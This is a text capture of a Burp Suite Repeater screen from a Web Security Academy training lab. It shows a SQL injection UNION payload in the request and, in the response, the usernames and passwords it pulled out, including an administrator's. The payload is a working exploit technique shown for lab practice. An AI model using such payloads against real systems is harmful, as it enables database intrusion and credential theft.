 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://0ab700af041410a1806efed100900032.web-security-academy.net HTTP/
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+UNION+SELECT+NULL,username+||+'~'+||+password+FROM+users-- HTTP/2
2 Host: 0ab700af041410a1806efed100900032.web-security-academy.net
3 Cookie: session=zWtqjd7p02x9E36L1Tr13nA9bOW6sPJ9
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ab700af041410a1806efed100900032.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render \n
Web Security
Academy
SQL injection UNION attack, retrieving multiple
values in a single column
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Pets' UNION SELECT NULL,username || '~' || password FROM users--
Refine your search:
All Accessories Clothing, shoes and accessories Lifestyle Pets Tech gifts
Fur Babies View details
Pest Control Umbrella View details
carlos~g3p0s98pg36nm098pgou
Babbage Web Spray View details
administrator~dbc9xiqpqdunhzahsa3x
Giant Grasshopper View details
wiener~f0nx4yhb5100gpv1gawm